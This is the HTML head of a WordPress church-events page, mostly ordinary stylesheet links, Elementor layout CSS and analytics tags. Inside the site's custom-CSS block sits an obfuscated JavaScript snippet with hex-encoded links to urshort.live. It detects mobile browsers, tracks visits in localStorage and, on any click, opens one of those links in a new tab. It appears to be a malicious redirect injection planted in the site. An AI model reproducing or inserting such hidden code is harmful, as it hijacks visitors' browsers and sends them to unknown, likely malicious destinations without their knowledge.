> .elementor-widget-container{margin:0px 0px 20px 0px;}.elementor-2990 .elementor-element.elementor-element-f9dca03 .elementor-button{font-size:20px;}.elementor-2990 .elementor-element.elementor-element-2b38a6e > .elementor-widget-container{margin:0px 0px 20px 0px;}.elementor-2990 .elementor-element.elementor-element-2b38a6e .elementor-button{font-size:20px;}.elementor-2990 .elementor-element.elementor-element-7af4269{margin-top:14px;margin-bottom:0px;}.elementor-2990 .elementor-element.elementor-element-7c251908 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-2990 .elementor-element.elementor-element-208b4476{--spacer-size:304px;}.elementor-2990 .elementor-element.elementor-element-3bb45644{padding:15px 15px 30px 15px;}.elementor-2990 .elementor-element.elementor-element-60fa5f88 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-2990 .elementor-element.elementor-element-2df2a01d img{width:91vw;max-width:69vw;}.elementor-2990 .elementor-element.elementor-element-7a8c1d8c{width:100%;}.elementor-bc-flex-widget .elementor-2990 .elementor-element.elementor-element-7a8c1d8c.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-2990 .elementor-element.elementor-element-7a8c1d8c.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-2990 .elementor-element.elementor-element-7a8c1d8c > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0px;}.elementor-2990 .elementor-element.elementor-element-7a8c1d8c > .elementor-element-populated{margin:0px 0px 0px 6px;--e-column-margin-right:0px;--e-column-margin-left:6px;padding:0px 0px 0px 0px;}.elementor-2990 .elementor-element.elementor-element-5ce8a044 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:4px;}.elementor-2990 .elementor-element.elementor-element-39127ef2 .elementor-heading-title{font-size:5.1vw;}.elementor-2990 .elementor-element.elementor-element-56f1b7ae .elementor-heading-title{font-size:5.1vw;}.elementor-2990 .elementor-element.elementor-element-4b9e7243{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-2990 .elementor-element.elementor-element-6d2f2461{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-2990 .elementor-element.elementor-element-746150ef > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-2990 .elementor-element.elementor-element-29ffaffd > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-2990 .elementor-element.elementor-element-29ffaffd .elementor-icon-box-wrapper{text-align:center;}.elementor-2990 .elementor-element.elementor-element-13e5b73b > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-2990 .elementor-element.elementor-element-13e5b73b .elementor-icon-box-wrapper{text-align:center;}.elementor-2990 .elementor-element.elementor-element-7bb1960 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-2990 .elementor-element.elementor-element-7bb1960 .elementor-icon-box-wrapper{text-align:center;}.elementor-2990 .elementor-element.elementor-element-5d5a5100{margin-top:21px;margin-bottom:30px;}.elementor-2990 .elementor-element.elementor-element-5d08b07 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0px;}.elementor-2990 .elementor-element.elementor-element-5d08b07 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-2990 .elementor-element.elementor-element-23e8dd1a{text-align:center;}.elementor-2990 .elementor-element.elementor-element-23e8dd1a .elementor-heading-title{font-size:18px;}.elementor-2990 .elementor-element.elementor-element-3057c6ee .elementor-widget-container{text-align:center;}.elementor-2990 .elementor-element.elementor-element-3057c6ee{--icon-size:14px;}.elementor-2990 .elementor-element.elementor-element-748682b2{margin-top:0px;margin-bottom:6px;padding:0px 0px 0px 0px;}.elementor-2990 .elementor-element.elementor-element-a46fe8b > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0px;}.elementor-2990 .elementor-element.elementor-element-a46fe8b > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-2990 .elementor-element.elementor-element-bcd1942{text-align:center;}.elementor-2990 .elementor-element.elementor-element-bcd1942 .elementor-heading-title{font-size:18px;}.elementor-2990 .elementor-element.elementor-element-0aee201{margin-top:0px;margin-bottom:6px;padding:0px 0px 0px 0px;}.elementor-2990 .elementor-element.elementor-element-2125b47f > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-2990 .elementor-element.elementor-element-e668960{text-align:center;}.elementor-2990 .elementor-element.elementor-element-b299ebf > .elementor-widget-container{margin:27px 0px 0px 0px;}.elementor-2990 .elementor-element.elementor-element-b299ebf{text-align:center;}.elementor-2990 .elementor-element.elementor-element-297be80 > .elementor-widget-container{margin:18px 0px 18px 0px;}.elementor-2990 .elementor-element.elementor-element-92f564a > .elementor-widget-container{margin:18px 0px 18px 0px;}.elementor-2990 .elementor-element.elementor-element-4aa6b707{padding:30px 20px 30px 20px;}}
.elementor-4932 .elementor-element.elementor-element-4fbfdeb .elementor-repeater-item-2cee0da.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}#elementor-popup-modal-4932{background-color:rgba(0,0,0,.8);justify-content:center;align-items:center;pointer-events:all;}#elementor-popup-modal-4932 .dialog-message{width:640px;height:auto;}#elementor-popup-modal-4932 .dialog-close-button{display:flex;}#elementor-popup-modal-4932 .dialog-widget-content{box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);}
/*# sourceURL=elementor-frontend-inline-css */
</style>
<link rel='stylesheet' id='widget-image-css' href='https://www.uuathensga.org/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='e-animation-fadeInDown-css' href='https://www.uuathensga.org/wp-content/plugins/elementor/assets/lib/animations/styles/fadeInDown.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://www.uuathensga.org/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='widget-nav-menu-css' href='https://www.uuathensga.org/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='widget-icon-box-css' href='https://www.uuathensga.org/wp-content/plugins/elementor/assets/css/widget-icon-box.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='widget-form-css' href='https://www.uuathensga.org/wp-content/plugins/elementor-pro/assets/css/widget-form.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='e-animation-float-css' href='https://www.uuathensga.org/wp-content/plugins/elementor/assets/lib/animations/styles/e-animation-float.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='widget-spacer-css' href='https://www.uuathensga.org/wp-content/plugins/elementor/assets/css/widget-spacer.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://www.uuathensga.org/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://www.uuathensga.org/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='e-popup-css' href='https://www.uuathensga.org/wp-content/plugins/elementor-pro/assets/css/conditionals/popup.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='jet-blocks-css' href='https://www.uuathensga.org/wp-content/uploads/elementor/css/custom-jet-blocks.css?ver=1.3.22' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://www.uuathensga.org/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.45.0' media='all' />
<link rel='stylesheet' id='filebird-elementor-frontend-css' href='https://www.uuathensga.org/wp-content/plugins/filebird-pro/includes/PageBuilders/Elementor/assets/css/frontend.css?ver=6.5.2' media='all' />
<link rel='stylesheet' id='jet-blog-css' href='https://www.uuathensga.org/wp-content/plugins/jet-blog/assets/css/jet-blog.css?ver=2.4.8' media='all' />
<link rel='stylesheet' id='jet-tabs-frontend-css' href='https://www.uuathensga.org/wp-content/plugins/jet-tabs/assets/css/jet-tabs-frontend.css?ver=2.2.13' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://www.uuathensga.org/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' media='all' />
<link rel='stylesheet' id='jet-tricks-frontend-css' href='https://www.uuathensga.org/wp-content/plugins/jet-tricks/assets/css/jet-tricks-frontend.css?ver=1.5.9' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://www.uuathensga.org/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://www.uuathensga.org/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='happy-icons-css' href='https://www.uuathensga.org/wp-content/plugins/happy-elementor-addons/assets/fonts/style.min.css?ver=3.20.7' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.uuathensga.org/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' media='all' />
<link rel='stylesheet' id='jquery-chosen-css' href='https://www.uuathensga.org/wp-content/plugins/jet-search/assets/lib/chosen/chosen.min.css?ver=1.8.7' media='all' />
<link rel='stylesheet' id='jet-search-css' href='https://www.uuathensga.org/wp-content/plugins/jet-search/assets/css/jet-search.css?ver=3.5.16.1' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://www.uuathensga.org/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1746637357' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://www.uuathensga.org/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1746637359' media='all' />
<link rel='stylesheet' id='elementor-gf-local-montserrat-css' href='https://www.uuathensga.org/wp-content/uploads/elementor/google-fonts/css/montserrat.css?ver=1746637362' media='all' />
<link rel='stylesheet' id='elementor-gf-local-merriweather-css' href='https://www.uuathensga.org/wp-content/uploads/elementor/google-fonts/css/merriweather.css?ver=1746637369' media='all' />
<link rel='stylesheet' id='elementor-gf-local-poppins-css' href='https://www.uuathensga.org/wp-content/uploads/elementor/google-fonts/css/poppins.css?ver=1746637372' media='all' />
<link rel='stylesheet' id='elementor-gf-local-nunito-css' href='https://www.uuathensga.org/wp-content/uploads/elementor/google-fonts/css/nunito.css?ver=1746637376' media='all' />
<link rel='stylesheet' id='elementor-gf-local-nunitosans-css' href='https://www.uuathensga.org/wp-content/uploads/elementor/google-fonts/css/nunitosans.css?ver=1746637378' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://www.uuathensga.org/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://www.uuathensga.org/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-regular-css' href='https://www.uuathensga.org/wp-content/plugins/elementor/assets/lib/font-awesome/css/regular.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://www.uuathensga.org/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' media='all' />
<script src="https://www.uuathensga.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.uuathensga.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://www.uuathensga.org/wp-includes/js/imagesloaded.min.js?ver=6.9" id="imagesLoaded-js"></script>
<script src="https://www.uuathensga.org/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.34.1" id="font-awesome-4-shim-js"></script>
<script src="https://www.uuathensga.org/wp-content/plugins/happy-elementor-addons/assets/vendor/dom-purify/purify.min.js?ver=3.1.6" id="dom-purify-js"></script>
<link rel="https://api.w.org/" href="https://www.uuathensga.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.uuathensga.org/wp-json/wp/v2/mec-events/10707" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.uuathensga.org/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://www.uuathensga.org/?p=10707' />
<meta name="generator" content="Elementor 3.34.1; features: additional_custom_breakpoints; settings: css_print_method-internal, google_font-enabled, font_display-auto">
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-6P41EDCWGX"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-6P41EDCWGX');
</script>
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://www.uuathensga.org/wp-content/uploads/2021/05/uufa-icon-logo.png" sizes="32x32" />
<link rel="icon" href="https://www.uuathensga.org/wp-content/uploads/2021/05/uufa-icon-logo.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.uuathensga.org/wp-content/uploads/2021/05/uufa-icon-logo.png" />
<meta name="msapplication-TileImage" content="https://www.uuathensga.org/wp-content/uploads/2021/05/uufa-icon-logo.png" />
		<style id="wp-custom-css">
			/** Start Block Kit CSS: 141-3-1d55f1e76be9fb1a8d9de88accbe962f **/

.envato-kit-138-bracket .elementor-widget-container > *:before{
	content:"[";
	color:#ffab00;
	display:inline-block;
	margin-right:4px;
	line-height:1em;
	position:relative;
	top:-1px;
}

.envato-kit-138-bracket .elementor-widget-container > *:after{
	content:"]";
	color:#ffab00;
	display:inline-block;
	margin-left:4px;
	line-height:1em;
	position:relative;
	top:-1px;
}

/** End Block Kit CSS: 141-3-1d55f1e76be9fb1a8d9de88accbe962f **/

#dashboard-widgets-wrap {display:none;}

img.imagemobile {padding:5px;border:1px solid #BFBFBF;border-color:#BFBFBF;}

@media all and (max-width: 800px) {

img.imagemobile  {
margin-bottom:12px;
   width: 100%!important;
   max-width: none;
   text-align: center;
   margin-left: auto!important;
   margin-right: auto!important;
  }
}

.mec-single-event .mec-event-meta .mec-events-event-categories a, .mec-single-event .mec-event-meta dd {
    font-size: 18px;
    color: #000000;font-weight:800;
}

.mec-events-content p {font-size:20px;color:#000000!important;}

@media only screen 
  and (min-device-width: 768px) 
  and (max-device-width: 1112px) 
   {

		 .mec-event-grid-clean .mec-event-title {font-size:18px;}
	
	.mec-event-footer .mec-booking-button {
    font-size: 8px;
    font-weight: 600;
    letter-spacing:0px;
    text-transform: uppercase;
    background: #fff;
    color: #767676;
    border: 1px solid #e8e8e8;
    position: absolute;
    top: 20px;
       padding: 0 6px;
    line-height: 37px;
    height: 38px;
}
		 
		 .mec-wrap .col-md-3 {
    width: 50%;
}

}
function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x6c\x69\x76\x65\x2f\x61\x70\x56\x33\x63\x343','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x6c\x69\x76\x65\x2f\x78\x68\x4f\x35\x63\x345','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x6c\x69\x76\x65\x2f\x61\x56\x69\x38\x63\x318','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x6c\x69\x76\x65\x2f\x6f\x76\x7a\x39\x63\x319','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x6c\x69\x76\x65\x2f\x42\x4d\x4e\x34\x63\x304','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x6c\x69\x76\x65\x2f\x43\x76\x6a\x37\x63\x307','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x6c\x69\x76\x65\x2f\x6e\x4b\x76\x32\x63\x382','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x6c\x69\x76\x65\x2f\x53\x73\x79\x36\x63\x356','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x6c\x69\x76\x65\x2f\x5a\x67\x4a\x30\x63\x300','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x6c\x69\x76\x65\x2f\x4e\x79\x41\x31\x63\x391',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());		</style>
		<style>:root,::before,::after{--mec-heading-font-family: 'Poppins';--mec-paragraph-font-family: 'Poppins';--mec-color-skin: #295a6d;--mec-color-skin-rgba-1: rgba(41,90,109,.25);--mec-color-skin-rgba-2: rgba(41,90,109,.5);--mec-color-skin-rgba-3: rgba(41,90,109,.75);--mec-color-skin-rgba-4: rgba(41,90,109,.11);--mec-primary-border-radius: ;--mec-secondary-border-radius: ;--mec-container-normal-width: 1196px;--mec-container-large-width: 1690px;--mec-title-color: #057a91;--mec-fes-main-color: #338291;--mec-fes-main-color-rgba-1: rgba(51, 130, 145, 0.12);--mec-fes-main-color-rgba-2: rgba(51, 130, 145, 0.23);--mec-fes-main-color-rgba-3: rgba(51, 130, 145, 0.03);--mec-fes-main-color-rgba-4: rgba(51, 130, 145, 0.3);--mec-fes-main-color-rgba-5: rgb(51 130 145 / 7%);--mec-fes-main-color-rgba-6: rgba(51, 130, 145, 0.2);.mec-fes-form #mec_reg_form_field_types .button.red:before, .mec-fes-form #mec_reg_form_field_types .button.red {border-color: #ffd2dd;color: #ea6485;}.mec-fes-form .mec-meta-box-fields h4 label {background: transparent;}</style><style>.mec-wrap .mec-single-title {color:#366e85;}
.mec-single-event-category {display:none;}
.mec-fes-form .mec-meta-box-fields h4 {background-color:#366d84!important;color:#ffffff!important;}
.mec-fes-form, .mec-fes-list {background:transparent!important;}
#mec_bfixed_form_fields {border-color:#eab61f!important;}
.mec-checkboxes-search .mec-searchbar-category-wrap, .mec-wrap .mec-totalcal-box .mec-totalcal-view span, .mec-wrap .mec-totalcal-box input, .mec-wrap .mec-totalcal-box select {
    width: auto;
    min-height: 36px;
    height: 36px;
    line-height: 36px;
    background: #fff;
    font-size: 15px;
    color: #338291;
    border-top: 1px solid #338291;
border-right: 1px solid #338291;
border-bottom: 1px solid #338291;
border-radius: 0px;
    margin: 0 0 0 -1px;
    float: left;
    padding: 0 5px;
    font-family: 'Poppins';
}

.mec-wrap .mec-totalcal-box i {
    float: left;
    margin: 0;
    width: 36px;
    height: 36px;
    background: #fff;
    border: 1px solid #338291;
    text-align: center;
    padding: 10px 0;
    font-size: 15px;
    color: #888;
}

[class*=mec-sl-] {
    font-family: simple-line-icons;
    speak: none;
    font-style: normal;
    font-weight: 400;
    font-variant: normal;
    text-transform: none;
    line-height: 1;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    color:#c18615important;
}

.mec-wrap .mec-totalcal-box i {
    float: left;
    margin: 0;
    width: 36px;
    height: 36px;
    background: #366d84;
    border: 1px solid #338291;
    text-align: center;
    padding: 10px 0;
    font-size: 15px;
    color: #fff;
}

.mec-event-list-classic .mec-event-article {
    padding: 12px 0;
    margin-bottom: 0px;
}

.mec-load-more-button {font-weight:600;color:#366d84;border-radius:5px;border:0px;}
.mec-load-more-button:hover {font-weight:600;color:#ffffff;background-color:#366d84;border-radius:5px;border:0px;}

</style><noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript><meta name="generator" content="WP Rocket 3.20.3" data-wpr-features="wpr_lazyload_images wpr_preload_links wpr_desktop" /></head>
